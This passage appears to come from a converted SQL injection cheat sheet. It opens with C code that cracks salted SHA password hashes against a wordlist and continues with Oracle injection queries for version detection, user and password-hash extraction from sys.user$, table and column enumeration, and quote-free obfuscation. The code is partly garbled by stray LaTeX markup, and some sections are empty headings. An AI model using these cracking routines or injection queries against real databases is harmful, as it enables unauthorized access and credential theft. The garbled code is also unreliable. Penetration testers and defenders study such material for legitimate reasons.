          \left\{ \begin{array}{c} \mathbb{R}^n \end{array} \right. // get a word to try from the file
              ZeroMemory(wttf,44);
              if(!fgets(wttf,40,fd))
                return printf("\nEnd of password file. Didn't find the password.\n");
              wd++;
              len = strlen(wttf);
              wttf[len-1]=0x00;
              ZeroMemory(uwttf,84);
              // Convert the word to UNICODE
              while(count < len)
                         \left\{ \right. uwttf[cnt]=wttf[count];
                                      cnt++;
                                      uwttf[cnt]=0x00;
                                      count++;
                                      cnt++;
                        }
              len --;
```
 $wp = \&$ uwttf;

```
sscanf(pkey,"%x", &key);
           cnt = cnt - 2; // Append the random stuff to the end of
            // the uppercase unicode password
           t = key \gg 24;x = (unsigned char) t;
            uwttf[cnt]=x;
           cnt++;
           t = key << 8;t = t \gg 24;x = (unsigned char) t; uwttf[cnt]=x;
          cnt++;
         t = key \ll 16;t = t \gg 24;x = (unsigned char) t;
          uwttf[cnt]=x;
          cnt++;
         t = key << 24;
         t = t \gg 24;x = (unsigned char) t; uwttf[cnt]=x;
         cnt++;
// Create the hash
if(!CryptCreateHash(hProv, CALG_SHA, 0 , 0, &hHash))
         \left\{ \right. printf("Error %x during CryptCreatHash!\n", GetLastError());
                   return 0;
          }
if(!CryptHashData(hHash, (BYTE *)uwttf, len*2+4, 0))
          {
                   printf("Error %x during CryptHashData!\n", GetLastError());
                    return FALSE;
```

```
 }
```
}

```
CryptGetHashParam(hHash,HP_HASHVAL,(byte*)szhash, &hl,0);
// Test the first byte only. Much quicker.
if(szhash[0] == comp)\mathcal{E} // If first byte matches try the rest
                     ptr = pucase;
                    cnt = 1; while(cnt < 20)
                    \left\{ \right.ptr = ptr + 2; strncpy(pucfirst,ptr,2);
                                 sscanf(pucfirst,"%x", &cmp);
                                  if(szhash[cnt]==cmp)
                                          cnt ++;
                                  else
                                 \{break;
                                  }
                     }
                    if(cnt == 20)\left\{ \right.// We've found the password
                         printf("\nA MATCH!!! Password is %s\n", wttf);
                         return 0;
                     }
               }
             count = 0; cnt=0;
           }
 return 0;
```
# <span id="page-23-11"></span>*ORACLE*

### <span id="page-23-10"></span>**Default Databases**

- SYSTEM
- SYSAUX

### <span id="page-23-9"></span>**Comment Out Query**

 $\bullet$   $\bullet$   $\bullet$ 

### <span id="page-23-8"></span>**Testing Version**

- SELECT banner FROM v\$version WHERE banner LIKE 'Oracle%'
- SELECT banner FROM v\$version WHERE banner LIKE 'TNS%'
- SELECT version FROM v\$instance

#### <span id="page-23-7"></span>Retrieving Users/Passwords

- SELECT username FROM all\_users
- SELECT name, password from sys.user\$ (Privileges required,  $\leq 10q$ )
- SELECT name, spare4 from sys.user\$ (Privileges required, 11g)

### <span id="page-23-6"></span>**Retrieving Databases**

#### <span id="page-23-5"></span>Current Database

- SELECT name FROM v\$database;
- SELECT instance\_name FROM v\$instance
- SELECT global name FROM global name
- SELECT SYS.DATABASE\_NAME FROM DUAL

#### <span id="page-23-4"></span>**User Databases**

### <span id="page-23-3"></span>**Tables & Columns**

<span id="page-23-2"></span>Retrieving Tables

• SELECT table name FROM all tables

#### <span id="page-23-1"></span>Retrieving Columns

• SELECT column\_name FROM all\_tab\_columns

### <span id="page-23-0"></span>Finding Tables from Column Name

• SELECT column name FROM all tab columns WHERE table name = 'Users'

<span id="page-24-6"></span>Finding Column From Table Name

• SELECT table name FROM all tab tables WHERE column name = 'password'

### <span id="page-24-5"></span>**Fuzzing and Obfuscation**

#### <span id="page-24-4"></span>**Avoiding the use of single/double quotations**

<span id="page-24-3"></span>Unlike other RDBMS, Oracle allows us to reference table/column names encoded.

- SELECT chr(32)||chr(92)||chr(93) FROM dual
- SELECT 0x09120911091

### <span id="page-24-2"></span>**Out Of Band Channeling**

<span id="page-24-1"></span>**Time Delay** 

<span id="page-24-0"></span>**Heavy Query Time delays**